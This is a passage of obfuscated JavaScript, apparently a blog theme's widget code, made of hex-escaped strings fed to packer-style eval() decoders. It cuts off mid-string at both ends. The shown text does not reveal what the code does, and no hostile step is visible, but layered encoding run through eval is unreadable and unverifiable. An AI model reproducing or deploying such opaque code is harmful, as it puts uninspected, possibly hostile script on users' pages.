5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a